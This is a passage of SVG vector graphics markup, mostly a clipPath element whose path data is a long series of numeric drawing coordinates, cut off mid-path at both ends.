-0.13703,0.0379 -0.20671,0.0543 0.008,0.002 0.0271,0.007 0.031,0.008 0.0513,-0.018 0.19345,-0.0651 0.1881,-0.0651 z"></path></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="clipPath31298"><path id="path31300" style="fill:#ff0000;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:0.264583" d="m 152.53229,-239.18385 -98.424998,5.3e-4 v 38.15013 c 2.64e-4,-5.3e-4 1.43e-4,-0.001 5.29e-4,-0.002 0.02032,-0.045 0.142377,0.0498 0.147277,0.001 0.02199,-0.21969 -0.08257,-0.43653 -0.08165,-0.65733 0.0019,-0.44704 0.266647,-0.80179 0.287837,-1.24798 0.08184,-0.66098 0.136142,-1.9278 0.482143,-2.45928 0.123899,-0.19032 0.273372,-0.36147 0.422711,-0.5333 -2.64e-4,0.0216 0.0085,0.0384 0.03049,0.0465 0.01384,-0.0315 0.015,-0.088 0.02997,-0.11731 -0.02,0.0232 -0.03985,0.0466 -0.05994,0.0698 0.0019,-0.0548 0.06251,-0.14236 0.131773,-0.22376 0.0053,0.0171 0.01,0.034 0.0155,0.0512 0.05996,-0.0718 0.118878,-0.14396 0.173633,-0.21962 0.05499,-0.076 -0.07756,0.0369 -0.189137,0.16795 -0.02482,-0.0777 -0.04817,-0.15561 -0.05168,-0.23616 -0.04072,-0.93589 0.251666,-1.45812 0.864547,-2.14561 -0.0016,0.0233 0.01405,0.06 0.03307,0.0873 -0.0019,-0.12353 -0.0034,-0.25573 -0.0016,-0.29869 0.09228,-0.14785 0.17513,-0.30283 0.259932,-0.4563 -0.01574,-0.14377 -0.113224,-0.33837 0.0072,-0.36742 0.08169,-0.0197 0.164073,-0.035 0.246496,-0.0501 0.04918,-0.0702 0.100862,-0.13841 0.158131,-0.20258 0.123804,-0.1387 0.603065,-0.39721 0.503327,-0.24029 -0.132146,0.20798 -0.420256,0.26736 -0.603062,0.43098 0.585245,-0.0999 1.186511,-0.0984 1.784387,-0.11886 0.0033,-0.0129 0.0075,-0.0256 0.01188,-0.0382 -0.703747,-0.36768 -0.686977,-0.55885 -0.488341,-1.65726 -0.06453,-0.63713 -0.02914,-1.26762 0.175699,-1.88412 0.05574,-0.16776 0.154157,-0.31789 0.233577,-0.47594 0.01503,-0.0587 0.02281,-0.085 0.0088,-0.0165 -0.0028,0.006 -0.006,0.011 -0.0088,0.0165 -0.03852,0.15035 -0.133083,0.55698 -0.09198,0.4501 0.09583,-0.24932 0.129622,-0.51844 0.211873,-0.77256 0.161256,-0.49821 0.605179,-0.87587 0.967383,-1.23249 0.03688,-0.1387 0.15462,-0.24223 0.261483,-0.35088 -0.01119,-0.80408 -0.06644,-0.47121 0.660942,-1.40095 -0.05005,0.0222 -0.125243,0.11536 -0.149863,0.0667 -0.02815,-0.0559 0.07495,-0.10085 0.105421,-0.15555 0.03935,-0.0707 0.06981,-0.14602 0.103351,-0.21963 0.285965,-0.62743 0.836076,-0.9839 1.393198,-1.32911 0.423381,-0.18945 0.751502,-0.34758 1.057299,-0.38189 0.0703,-0.12707 0.146688,-0.26652 0.258382,-0.46199 0.487317,-0.8528 1.115084,-1.20094 1.640729,-1.18339 0.876054,0.0292 1.468482,1.07515 0.656288,2.49649 -0.176387,0.30868 -0.331965,0.63022 -0.529167,0.92604 -0.439314,0.65905 -0.599802,0.84637 -0.925007,1.18081 0.01328,-0.07 0.01812,-0.12799 0.0031,-0.0863 -0.01812,0.0503 -0.02726,0.0813 -0.04289,0.12661 0.01156,-0.0118 0.02863,-0.0284 0.03979,-0.0398 -0.01035,0.0546 -0.02551,0.11638 -0.04289,0.14625 -0.0077,0.0133 0.0042,-0.0308 0.0062,-0.046 l -0.01707,-0.0181 c -0.113046,0.3314 -0.162557,0.51417 -0.190685,0.64079 -0.0041,0.0672 -0.0182,0.15506 -0.01394,0.20463 0.04025,0.47264 0.122381,1.0112 -0.332795,1.39579 -0.09006,0.0761 -0.190765,0.13307 -0.297141,0.18035 -0.103674,0.47917 -0.263302,1.02995 -0.457337,1.22938 -0.004,0.0149 -0.01365,0.0408 -0.01757,0.0517 0.172609,-0.19526 0.259972,-0.19016 -0.203089,0.78135 -0.04932,0.10347 -0.123653,0.19146 -0.201022,0.27751 0.02384,-0.0331 0.04738,-0.0663 0.0584,-0.0899 0.06434,-0.13805 0.07226,-0.29596 0.108519,-0.4439 -0.24153,0.24442 -0.482973,0.48886 -0.724503,0.73329 -0.01151,0.34932 -0.09949,0.56977 -0.374656,0.95239 -0.08297,0.34117 -0.140604,0.69247 -0.262514,1.01854 0.0084,-0.012 0.01855,-0.0228 0.02585,-0.0357 -0.07811,0.43352 -0.21649,0.76164 -0.446484,1.04696 0.03017,0.6008 -0.236099,1.08651 -0.820106,1.57252 -0.139829,-0.18404 -0.356952,0.61861 -0.495059,0.44493 -0.06859,-0.0863 0.201965,-0.12926 0.232545,-0.23513 0.07697,-0.26648 0.213294,-1.0693 0.07493,-0.82889 -1.650809,2.86831 0.03173,1.04791 -0.887801,1.99781 0.200242,0.39549 0.277444,0.0266 -0.0057,0.87695 -0.0035,0.48004 -0.225248,0.95779 -0.307475,1.39888 -0.02368,0.12707 0.01926,0.258 0.02635,0.38706 -0.148048,0.51861 -0.177178,0.69065 -0.20619,0.7643 0.04893,0.12034 0.07738,0.22138 0.0052,0.21807 -0.07419,-0.003 -0.148873,-0.008 -0.223242,-0.0119 0.0046,-0.0114 0.008,-0.0233 0.01241,-0.0346 -0.01175,0.01 -0.02492,0.0214 -0.03824,0.0331 0.0086,5.3e-4 0.0172,0.001 0.02585,0.002 -0.02482,0.0605 -0.05334,0.11957 -0.08888,0.17466 -0.09437,0.14625 -0.519687,0.45977 -0.408245,0.32608 0.222832,-0.26728 0.369385,-0.41414 0.470774,-0.50281 -0.409904,-0.0204 -0.821315,-0.0461 -1.228866,-0.0961 -0.04117,0.006 -0.07873,0.0101 -0.119372,0.0155 -0.01109,0.002 -0.02154,0.003 -0.03256,0.004 -0.01503,0.0517 -0.03668,0.13076 -0.05994,0.21653 2.65e-4,0.0212 0.0019,0.0562 0.0021,0.0724 1.32e-4,0.0118 -0.03091,0.0326 -0.02791,0.0212 0.0118,-0.0443 0.0158,-0.0565 0.02585,-0.0935 -0.0011,-0.061 -0.0036,-0.1311 -0.0062,-0.20773 -0.01627,0.002 -0.0325,0.004 -0.04857,0.006 -0.225515,2.28983 0.165642,-0.0209 -0.130225,1.61437 -0.04353,0.57025 -0.06219,1.14141 -0.0217,1.71204 0.0084,0.11918 -0.09487,-0.46687 -0.08527,-0.34778 0.01969,0.24424 0.08027,0.48329 0.120406,0.72502 -0.01341,0.46179 -0.02212,0.61028 -0.277503,1.08727 0.149405,0.034 0.285533,0.0913 0.390676,0.20257 0.623123,0.6594 0.468048,1.50362 0.445966,2.26447 -0.03819,1.31554 -0.04811,2.6305 -0.04961,3.94652 0.0021,0.21169 0.0013,0.4234 0.0036,0.63511 0.599684,0.23624 0.906024,0.6746 0.917776,1.11776 0.265372,0.004 0.530326,0.0274 0.794782,0.0579 0.0456,0.005 -0.09021,-0.0163 -0.135392,-0.0243 0.0021,-0.001 0.0041,-0.001 0.0062,-0.002 2.489327,-0.81465 2.696903,2.6008 0.07803,2.6448 -0.04897,0 -0.09779,0.001 -0.146762,0.002 -0.300024,-0.0258 -0.526338,-0.0601 -1.072801,0.002 -0.07977,0.009 -0.259926,0.0292 -0.429432,0.047 3e-6,0.3147 1.6e-5,0.62945 0,0.94412 -6.8e-5,0.42792 -5.29e-4,0.85574 0,1.28365 5.6e-5,0.0307 -1.5e-5,0.0613 0,0.092 0.07802,0.45866 0.16297,0.97383 0.0067,1.42421 0.01881,0.097 0.07503,0.22432 -0.0052,0.24081 0.0021,0.12222 0.005,0.27393 0.0026,0.27388 -0.07796,-0.003 -0.145671,-0.002 -0.219106,-0.004 -0.01868,0.0387 -0.0365,0.0741 -0.05323,0.10387 -0.01363,0.24133 -0.0279,0.48306 0.0036,0.7183 7.94e-4,0.007 0.01762,0.0816 0.0217,0.10232 0.211749,-0.0319 0.238617,0.0479 0.241329,0.35346 0.02381,0.0823 0.02627,0.17332 0.0062,0.27182 0.003,0.0896 0.0011,0.18027 -0.0026,0.27079 0.0011,0.0716 0.0024,0.14332 0.0026,0.21497 0.06283,0.24936 0.05713,0.48574 0.02429,0.72554 0.04518,0.1838 0.171405,0.63534 0.189651,0.70073 0.0038,0.009 0.0076,0.0186 0.01138,0.0279 0.11385,0.13662 0.20779,0.29481 0.220657,0.4656 0.0016,0.0208 -1.88e-4,0.0417 0.0011,0.0625 0.14383,0.33307 0.297686,0.6618 0.480592,0.97565 0.08416,0.14442 0.314468,0.39593 0.424262,0.5364 0.552503,1.19383 0.13357,0.1057 0.239263,1.09502 0.02801,0.0562 0.05565,0.11169 0.08268,0.1664 0.007,-0.09 0.01569,-0.18297 0.02894,-0.23616 0.0053,-0.0212 0.01953,0.0394 0.03256,0.0568 0.06236,0.0841 0.12895,0.16531 0.19327,0.24804 0.0789,0.10782 0.157779,0.21567 0.236678,0.3235 0.711718,1.42383 0.180136,0.29016 0.49196,1.10639 0.162836,0.16434 0.181047,0.20633 0.363284,0.5085 0.471072,0.39728 0.525283,0.96139 0.428397,1.50585 0.0016,-0.0304 0.0013,-0.0586 -0.0057,-0.078 2.64e-4,0.0459 -6.4e-5,0.0731 -5.29e-4,0.11679 0.0024,-0.0124 0.004,-0.0249 0.0062,-0.0372 -0.0011,0.0202 -0.0021,0.0411 -0.0067,0.0667 -0.0016,0.11603 -0.0058,0.21539 -0.0181,0.21652 -0.01333,0.001 -0.0245,0.003 -0.03772,0.004 -2.06e-4,0.002 -5.29e-4,0.002 -0.0011,0.004 0.0033,0.006 0.0066,0.012 0.0098,0.0181 0.578951,0.13673 1.100968,0.7718 1.105876,1.91357 3.7e-5,0.009 -0.0031,0.0825 -0.0041,0.11524 0.26675,0.64579 0.202893,1.26517 -0.611333,1.90893 0.06929,0.22147 0.132008,0.44445 0.171566,0.65784 0.01553,0.0837 0.07296,0.22528 0.09405,0.32815 v 5.3e-4 c 0.02387,0.0447 0.0483,0.0892 0.07131,0.13436 0.0051,0.0536 0.0082,0.0786 0.01241,0.11782 0.15866,0.0193 0.315238,0.0485 0.468188,0.0956 0.188738,0.0582 0.323533,0.27085 0.42168,0.50953 0.305231,0.15459 0.479023,0.45978 0.791165,0.75292 0.02405,0.0225 -0.04733,-0.0871 -0.01601,-0.0977 0.04233,-0.0143 0.08716,0.03 0.117822,0.0625 0.200581,0.21261 0.379992,0.444 0.569992,0.66611 0.01151,0.12521 0.02887,0.25062 0.04599,0.37569 0.187468,0.11924 0.368707,0.26848 0.511598,0.45372 0.313955,0.40699 0.328679,0.60337 0.251148,0.74207 0.04644,0.0754 0.102386,0.16718 0.180351,0.29043 0.234127,0.37011 0.254116,0.62713 0.139525,0.8046 1.589495,0.56111 1.265132,2.49442 -0.974101,2.49442 H 63.54956 62.375471 c -0.04376,0 -0.130437,0.0429 -0.131776,5.3e-4 0.01646,-2e-5 0.03224,-8e-4 0.04754,-0.002 -0.01677,-0.002 -0.03271,-0.004 -0.04806,-0.008 -2.3e-5,0.003 -2e-6,0.006 0,0.009 -0.659947,0 -0.751758,-1.50156 -0.38809,-2.24224 -0.02794,-0.0186 -0.03037,-0.0308 0.0155,-0.031 0.0232,-0.0443 0.04829,-0.0852 0.07493,-0.12299 -0.25033,-0.19062 -0.298066,-0.32558 -0.312642,-0.62891 -0.08676,-0.0715 -0.151215,-0.15318 -0.178284,-0.24649 -0.0077,-0.0264 -0.04047,-0.2719 -0.07907,-0.57671 -0.01987,-0.0168 -0.03982,-0.0335 -0.05943,-0.0506 -0.107979,0.0149 -0.192058,0.0205 -0.207737,0.008 -0.273463,-0.22846 -0.493774,-0.50858 -0.699699,-0.80254 -0.112403,-0.0128 -0.246213,-0.0263 -0.431498,-0.0377 -0.414007,-0.33298 -0.859796,-0.51286 -1.013892,-1.02836 -0.08808,-0.29466 -0.138885,-0.59922 -0.195339,-0.90176 -0.07055,-0.19921 -0.09987,-0.4135 -0.162779,-0.61598 -0.01905,-0.0613 0.02611,0.12582 0.03927,0.18862 -0.03463,-0.14389 -0.06923,-0.2876 -0.10387,-0.4315 -0.08031,-0.26708 -0.176392,-0.52916 -0.264583,-0.79375 v -10e-4 c -0.325964,-0.97788 -0.133998,-1.69961 0.2682,-2.06499 -0.06233,-0.12978 -0.09124,-0.1957 -0.21549,-0.50694 -0.01349,-0.0233 -0.02582,-0.0457 -0.02635,-0.0574 -0.616715,-0.17416 -0.609804,-0.22449 -1.444358,-1.3715 -0.04834,-0.0665 -0.03824,-0.19477 -0.0036,-0.34209 -0.230105,-0.21749 -0.436525,-0.44897 -0.584975,-0.74776 -0.03794,-0.0863 -0.05117,-0.18317 -0.09405,-0.26717 -0.01823,-0.0357 -0.06159,-0.0555 -0.077,-0.0925 -0.0056,-0.0137 0.02923,0.003 0.04238,0.009 0.0712,0.0325 0.132366,0.0941 0.209807,0.10542 0.228491,0.0328 0.461711,0.0168 0.692462,0.0258 -0.388723,-0.0766 -0.796481,-0.0874 -1.166336,-0.22944 -0.229796,-0.0883 -0.647123,-0.64399 -0.772562,-0.83251 -0.449795,-0.67604 -0.775293,-1.3661 -0.996839,-2.12958 v 35.86396 h 98.424999 v -32.27865 h -0.94929 -1.29553 c -0.0359,0.0845 -0.0769,0.17065 -0.12299,0.25838 -0.0742,0.14102 -0.18892,0.34137 -0.30283,0.52762 0.0999,-0.0179 0.20092,-0.0291 0.30386,-0.0269 0.001,-4e-5 0.002,-5.3e-4 0.003,-5.3e-4 5.3e-4,2e-5 10e-4,2.4e-4 0.002,5.3e-4 2.6e-4,7e-5 8e-4,0 0.001,0 0.0985,0.002 0.19806,0.0131 0.29973,0.0393 0.0197,0.0156 0.0431,0.0325 0.0661,0.0491 0.0188,0.006 0.0317,0.0142 0.0377,0.0269 0.15603,0.10855 0.36629,0.23808 0.56844,0.38913 v 5.2e-4 c -0.0884,0.1944 -0.18868,0.45154 -0.27905,0.68575 0.002,-0.0263 -0.012,-0.0394 -0.0522,-0.031 -0.36821,0.0772 -0.70547,0.25188 -1.04076,0.43356 0.19965,0.001 0.39921,7.9e-4 0.59634,-0.0119 0.23609,-0.68933 0.0551,-0.0542 -0.0889,0.3297 0.48013,0.008 0.92057,-0.32608 1.03715,-1.18133 0.004,-0.029 0.007,-0.0539 0.0103,-0.0801 -0.0585,-0.0506 -0.11987,-0.0983 -0.1819,-0.14469 0.14994,-0.32974 0.25692,-0.45176 0.18294,0.14521 0.39963,0.34644 0.67298,0.79474 0.23099,1.36633 -0.0986,0.1275 -0.22911,0.21567 -0.37414,0.28732 -0.0213,0.0465 -0.0224,0.0486 -0.0568,0.12557 -0.12421,0.19838 -0.24237,0.40079 -0.37259,0.59531 -0.20066,0.29978 -0.57167,0.48221 -0.78393,0.77205 -0.18147,0.1787 -0.3492,0.37257 -0.52193,0.56069 -0.022,0.19557 -0.11383,0.37462 -0.23513,0.53743 0.0402,0.53246 -0.18437,1.00186 -0.5302,1.38597 0.0151,0.0867 0.0295,0.17326 0.0357,0.26096 0.007,0.10379 -0.012,0.29865 -0.0233,0.42633 -0.0333,0.39924 -0.0135,0.295 -0.43357,0.98237 -0.0238,0.0389 -0.0682,0.0991 -0.11472,0.15606 -0.0266,0.0854 -0.0535,0.17022 -0.0822,0.25477 0.20408,-0.18611 -0.0817,0.1184 -0.26924,0.35088 -0.002,0.0147 -0.005,0.0308 -0.007,0.0424 -0.0129,0.0681 -0.0386,0.15785 -0.10439,0.17983 -0.0745,0.0249 0.002,-0.0862 0.11111,-0.22169 0.0255,-0.16838 0.0514,-0.51852 0.005,-0.39326 -0.13923,0.37904 -0.18942,0.78519 -0.28423,1.17771 -0.39765,0.38144 -0.42774,0.47807 -0.81338,0.56533 -0.0177,0.0452 -0.0352,0.0904 -0.0543,0.13488 -0.0287,0.0192 -0.0569,0.0392 -0.0853,0.0589 -0.0216,0.0453 -0.043,0.0901 -0.0625,0.13488 -0.22379,0.51432 -0.73303,0.56354 -1.23765,0.8201 -0.21894,0.0254 -0.4368,-0.0125 -0.64079,-0.091 -0.24,0.48241 -0.55447,0.93343 -0.88831,1.35237 -0.005,0.007 -0.27149,-0.004 -0.51418,-0.0119 -0.007,0.003 -0.0142,0.007 -0.0207,0.009 -0.42504,0.143 -0.87514,0.20229 -1.31878,0.26769 -0.099,0.0146 -0.26019,-0.0975 -0.12454,-0.0165 -0.37938,0.0294 -0.76129,0.0236 -1.14153,0.0165 -0.13312,-0.001 -0.0744,-5.3e-4 -0.17467,-5.3e-4 -2.61924,0.002 -2.61924,-2.64684 0,-2.64584 0.13166,0 0.0564,-5.3e-4 0.22634,5.3e-4 0.33994,0.007 0.67971,0.009 1.01906,-0.0124 0.14113,-0.58934 0.65523,-1.14341 1.15755,-1.45417 -0.0103,-0.016 -0.032,-0.30951 -0.046,-0.42065 -0.006,0.007 0.01,-0.0106 0.008,-0.007 0.0117,0.13517 0.0493,0.27006 0.0429,0.40566 -5.3e-4,0.0131 -0.002,0.0171 -0.003,0.0207 0.23697,-0.14627 0.47092,-0.2388 0.66197,-0.25373 0.2862,-0.44866 0.37051,-0.76939 -0.24494,-0.67644 -0.10887,0.11061 -0.62591,0.69266 -0.4563,0.50177 -0.004,-0.043 -0.005,-0.0862 -5.3e-4,-0.12919 0.005,-0.055 0.0225,-0.15922 0.0486,-0.2806 -0.0176,0.005 -0.0351,0.009 -0.0527,0.0129 -0.21483,0.12882 -0.46866,0.29327 -0.0176,0.005 0.006,-0.002 0.0117,-0.003 0.0176,-0.005 0.0205,-0.0123 0.0377,-0.0229 0.0568,-0.0341 0.0639,-0.29029 0.18054,-0.67582 0.33744,-0.79892 0.0794,-0.0623 0.16459,-0.11693 0.25218,-0.16743 0.0258,-0.0947 0.1827,-0.27438 0.26717,-0.34623 0.0975,-0.083 0.20445,-0.15375 0.31419,-0.22066 0.0278,-0.13663 0.18392,-0.24748 0.2589,-0.37465 0.0931,-0.039 0.18933,-0.0733 0.28577,-0.10646 0.0418,-0.0721 0.0916,-0.15239 0.11834,-0.19792 0.11623,-0.19826 0.24369,-0.39028 0.37517,-0.57878 0.0269,-0.0385 0.066,-0.0667 0.0987,-0.10025 0.1183,-0.12261 0.23776,-0.24404 0.35864,-0.3638 0.0266,-0.16021 0.0619,-0.31777 0.12506,-0.46664 0.0952,-0.22414 0.55798,-0.51237 0.89917,-0.709 0.0554,-0.0874 0.11391,-0.16169 0.1819,-0.20619 0.0254,-0.0166 0.051,-0.0326 0.077,-0.0481 0.041,-0.21912 0.0902,-0.33944 0.15969,-0.4501 -1.29082,0.28234 -2.09546,-1.1679 -0.66146,-2.60191 0.22049,-0.22048 0.45337,-0.42922 0.66146,-0.66145 0.0406,-0.0453 0.0738,-0.0854 0.10593,-0.12403 -0.10472,2e-5 -0.20947,-2e-5 -0.31419,0 -0.22516,0 -0.45025,-5.3e-4 -0.67541,-5.3e-4 -0.13466,0.0378 -0.27111,0.064 -0.40928,0.0739 -0.20244,0.0145 -0.40523,-0.0279 -0.60771,-0.0419 -0.0319,-0.0114 -0.064,-0.0224 -0.0961,-0.0331 -0.0594,-6e-5 -0.11887,8e-5 -0.17829,0 -0.009,2.6e-4 -0.0172,5.3e-4 -0.0258,0.001 -0.0201,0.005 -0.64652,0.006 -0.64647,-0.001 2e-4,-0.026 -4e-5,-0.0499 0,-0.0754 -0.58215,-0.32966 -0.64108,-1.65348 -0.23823,-2.27066 -0.0496,-0.27697 0.002,-0.29918 0.37155,-0.29973 0.091,-0.0258 0.19181,-0.0274 0.3018,0 0.0343,8e-5 0.0686,-6e-5 0.10283,0 0.16827,-0.0169 0.36506,-0.0476 0.51728,-0.0176 0.0345,0.007 0.0543,0.0116 0.0863,0.0181 0.13677,5e-5 0.27353,0 0.41031,0 0.78782,-0.45216 -0.079,-0.15667 1.1064,-0.45888 0.0218,0.006 0.0719,0.002 0.0806,0.0124 0.0338,-0.0281 0.0687,-0.0545 0.10749,-0.076 0.29396,-0.16268 0.55446,-0.23895 0.81184,-0.26561 0.53913,-0.41801 1.39096,-0.55591 2.18539,-0.76016 v 5.3e-4 c 0.0192,-0.005 0.0373,-0.008 0.0563,-0.0124 v -0.42788 -1.37046 -0.93638 -0.91571 -1.47174 -1.19166 -1.06764 -0.96789 -1.25729 -0.78445 -0.73535 -1.40509 -0.84129 -1.20716 c -0.1764,0 -0.3528,-1e-5 -0.52917,0 -0.11843,0.002 -0.2371,0.003 -0.35553,0.003 -0.19653,0.0159 -0.48343,0.16672 -0.55656,-0.003 -0.91979,0.0143 -1.11184,0.0834 -0.54983,-1.32137 -0.54422,-1.3724 -0.34945,-1.34732 0.54156,-1.32808 -0.0619,-0.23196 -0.10345,-0.37756 -0.14727,-0.53537 -2.47011,-0.0978 -2.4273,-2.63653 0.14159,-2.63653 h 1.88464 c -0.10065,-0.27348 -0.16073,-0.60396 -0.16071,-0.99426 1e-5,-0.27789 -0.039,-0.55529 -0.007,-0.83302 0.007,-0.0305 0.0147,-0.061 0.0222,-0.0915 -0.0264,-0.0557 -0.0339,-0.0694 -0.0739,-0.15399 -0.041,-0.32109 -0.0722,-0.55873 -0.10025,-0.76998 -0.36625,-0.80272 -0.37925,-0.73437 -0.38292,-1.52549 -8e-4,-0.0295 6e-5,-0.34775 0.0124,-0.60978 -0.2297,-0.28194 -0.35305,-0.59962 -0.26406,-0.97617 -0.5643,-0.39153 -0.53379,-0.45734 -0.55707,-1.06918 0.029,-0.13687 0.0462,-0.22142 0.0646,-0.31317 -0.0503,-0.0773 -0.098,-0.1572 -0.14314,-0.23874 -0.20878,-0.15915 -0.48524,-0.41218 -0.55759,-0.62115 -0.005,-0.0145 0.0266,-0.0302 0.0176,-0.0424 -0.0896,-0.11777 -0.19942,-0.21838 -0.29921,-0.32763 -0.0445,-0.1244 -0.0865,-0.24985 -0.12867,-0.37517 -0.0447,-0.0578 -0.11008,-0.16463 -0.13694,-0.21705 -0.0295,-0.0575 -0.0597,-0.11525 -0.0894,-0.17311 -0.0859,-0.0444 -0.1508,-0.0804 -0.16382,-0.0951 -0.10262,-0.11598 -0.15781,-0.25842 -0.19534,-0.41082 -0.24491,-0.12555 -0.46333,-0.26949 -0.54415,-0.4129 -0.2171,-0.38535 -0.28112,-0.83894 -0.42168,-1.25832 0.002,-0.003 0.005,-0.005 0.007,-0.008 -0.57449,-0.37875 -0.55957,-0.61108 -0.58084,-1.35702 5.3e-4,-0.009 0.006,-0.40297 0.0465,-0.64234 -0.01,-0.0148 -0.0207,-0.029 -0.0305,-0.0439 -0.0257,-0.0392 -0.0641,-0.0777 -0.0651,-0.12454 -5.3e-4,-0.0209 0.076,-0.002 0.0615,-0.0171 -0.11376,-0.12164 -0.31383,-0.17131 -0.38034,-0.32401 -0.38517,-0.88503 -0.49982,-1.05648 -0.42426,-1.33118 -0.17906,-0.31083 -0.31827,-0.61434 -0.50333,-0.98444 h 5.3e-4 c -0.16101,-0.32202 -0.25185,-0.62039 -0.29145,-0.89245 -0.006,-0.0156 -0.0107,-0.0246 -0.0171,-0.0444 0.004,0.003 0.008,0.006 0.0119,0.009 -0.0563,-0.4351 0.0271,-0.79607 0.2005,-1.05782 -0.1333,-0.0775 -0.25373,-0.13584 -0.33641,-0.13849 0.0563,0.0781 0.12183,0.17927 0.19947,0.30954 0.0688,0.11547 -0.20192,-0.17785 -0.30282,-0.26665 -10e-4,-0.001 -0.002,-0.003 -0.004,-0.004 -0.0697,0.0787 -0.057,0.2815 0.0734,0.66404 0.081,0.23779 0.12577,0.38681 0.15761,0.4837 -0.17062,-0.13621 -0.33457,-0.27965 -0.48937,-0.43254 -0.0906,-0.0895 -0.0163,-0.25428 -0.0243,-0.38137 0.0378,-0.22933 0.0427,-0.48341 0.10852,-0.56224 -0.38749,-0.52752 -0.70521,-1.12862 -0.60772,-1.81126 0.0174,-0.14121 -0.026,-0.27 -0.0377,-0.41341 -0.01,-0.12101 -0.0171,-0.21176 -0.0207,-0.28629 h -1.93373 -0.001 c -2.6182,-7.9e-4 -2.61758,-2.64635 0.001,-2.64635 h 2.33164 1.34566 1.22008 c 0.11802,-0.001 0.22323,-0.003 0.31832,-0.002 v -5.3e-4 c 0.66562,0.003 0.84537,0.1083 1.60662,1.20974 0.12559,0.18174 -0.016,1.08972 -0.0465,1.33687 -2.7e-4,0.002 -1.4e-4,0.005 -5.3e-4,0.008 0.0823,0.0477 0.15986,0.10154 0.23151,0.16278 0.13609,0.11636 0.0521,0.93232 0.0398,1.11362 -0.1021,0.43659 -0.0385,0.89251 -0.0315,1.33894 0.002,0.42368 -0.005,0.8481 -0.004,1.27176 0.001,0.34121 0.001,0.68251 0.001,1.02371 0.0129,0.0606 0.0591,0.17529 0,0.18345 0,0.01 1e-5,0.0211 0,0.031 -6e-5,0.52079 -5.3e-4,0.56578 -0.39481,0.44959 0.0167,0.10659 0.0265,0.22308 0.0202,0.36277 0.0216,0.0281 0.0306,0.0394 0.0543,0.0703 0.2412,0.39572 0.12963,0.24705 0.30644,0.46612 0.36384,1.04457 0.41286,0.78347 0.30541,1.56941 -0.004,0.0269 -0.008,0.0519 -0.0134,0.0775 0.009,0.003 0.0176,0.005 0.0264,0.008 0.0662,0.21739 0.31648,0.65335 0.37259,0.85886 0.10986,0.0902 0.15939,0.1663 0.16691,0.38086 0.0112,0.009 0.0138,0.0127 5.3e-4,0.009 0.003,0.0937 -0.002,0.21241 -0.0129,0.37156 0.0584,0.0474 0.11879,0.098 0.18035,0.15296 0.19498,0.11997 0.37844,0.27937 0.57723,0.38602 0.10236,0.25453 0.17022,0.52571 0.30747,0.76326 0.0688,0.11911 -0.0733,-0.26561 -0.0977,-0.401 -0.002,-0.0135 0.024,0.0155 0.03,0.0279 0.0951,0.1996 0.20782,0.39355 0.2775,0.60306 0.0944,0.12823 0.20548,0.28138 0.24546,0.34055 0.0663,0.0981 0.27614,0.37248 0.17674,0.30799 -0.15349,-0.0996 -0.18677,-0.34188 -0.35141,-0.42168 -0.004,-0.002 -0.009,-0.004 -0.0129,-0.006 0.0407,0.19308 0.0738,0.42574 0.005,0.3235 -0.0694,-0.10427 -0.083,-0.23153 -0.0925,-0.3607 -0.30886,-0.12392 -0.8976,-0.28654 -0.72553,-0.10594 0.17817,0.187 0.39409,0.32685 0.6227,0.45062 0.0931,0.0256 0.17925,0.0614 0.21549,0.10749 0.002,0.002 0.003,0.004 0.005,0.006 0.24857,0.12268 0.50359,0.2369 0.73845,0.37673 -0.003,0.0334 -0.005,0.0668 -0.008,0.10025 0.0281,0.0125 0.0564,0.0248 0.0842,0.0377 0.3428,0.39768 0.49194,0.83298 0.5023,1.30845 0.01,0.009 0.0203,0.0183 0.03,0.0279 0.14394,0.14227 0.21024,0.31002 0.23461,0.48679 0.21983,0.22801 0.26182,0.5095 0.25425,0.79271 0.34509,0.67488 0.27844,0.9183 0.16484,1.55236 -0.002,0.0137 0.0202,-0.0506 0.0212,-0.0367 0.005,0.0798 0.005,0.15989 0.008,0.23978 -0.009,0.0986 -0.008,0.21528 -0.002,0.3297 v 5.3e-4 c 0.0568,0.078 0.10327,0.14263 0.14367,0.20463 z m -2.36161,67.96123 c -0.002,-4e-5 -0.003,4e-5 -0.005,0 v 5.3e-4 c -0.005,9e-5 -0.0105,2.1e-4 -0.0145,0.003 -0.0838,0.0437 -0.16589,0.0919 -0.24649,0.14314 0.11801,-0.0245 0.23595,-0.0496 0.35347,-0.0765 0.0352,-0.008 -0.0414,-0.0657 -0.0873,-0.0692 z m -87.927451,12.4628 c 0.0021,-0.26995 0.09677,-0.61585 0.20257,-0.96789 -0.09926,-0.27463 -0.22234,-0.57036 -0.313674,-0.83561 -0.156535,0.80345 -0.37221,1.69873 0.111104,1.8035 z m 0.20257,-0.96789 c 0.01164,0.0322 0.0227,0.0635 0.03359,0.0951 0.02854,-0.14631 0.05882,-0.29455 0.08682,-0.44028 -0.0021,-0.0106 -0.0041,-0.0214 -0.0062,-0.032 -0.03704,0.12457 -0.07625,0.25094 -0.114208,0.37724 z m 0.114208,-0.37724 c 0.01114,-0.0375 0.02246,-0.0752 0.03307,-0.11214 0.03002,-0.16798 0.05365,-0.32908 0.06356,-0.47594 -0.02363,-0.0142 -0.05276,-0.0315 -0.07597,-0.0455 -0.05064,-0.009 -0.100449,-0.0215 -0.149344,-0.0367 0.0368,0.21681 0.08525,0.44651 0.128675,0.67025 z m 0.02066,-0.63356 c 0.02572,0.004 0.0525,0.005 0.07855,0.008 0.004,-0.078 0.0032,-0.15098 -0.0026,-0.21859 -0.08822,-0.009 -0.177961,-0.0164 -0.255799,-0.0253 0.006,0.0452 0.0132,0.0912 0.02066,0.13797 0.05603,0.0339 0.09663,0.0601 0.159163,0.0977 z m -2.040702,-10.35647 c -5.3e-4,-5.3e-4 -0.0011,-7.9e-4 -0.0016,-0.002 -0.0016,0.006 -0.0029,0.0103 -0.0041,0.0155 5.29e-4,1.1e-4 0.0011,-1e-4 0.0016,0 0.0016,-0.005 0.0028,-0.0101 0.0041,-0.0139 z m 0.0011,-0.004 c 0.0259,-0.0886 0.04578,-0.163 0.05581,-0.22065 1.5e-4,-0.01 5.29e-4,-0.019 5.29e-4,-0.0295 -0.01617,0.0844 -0.03558,0.16803 -0.05788,0.25063 5.29e-4,-6e-5 0.0011,-5.3e-4 0.0016,-5.3e-4 z m -0.0016,5.3e-4 c -7.93e-4,7e-5 -0.0013,-8e-5 -0.0021,0 1.37e-4,5.3e-4 7.94e-4,8e-4 0.0011,0.002 2.65e-4,-2.6e-4 7.94e-4,-5.3e-4 0.0011,-0.002 z m 85.757045,-47.80121 c -0.0908,0.005 -0.12,0.0499 -0.047,0.15089 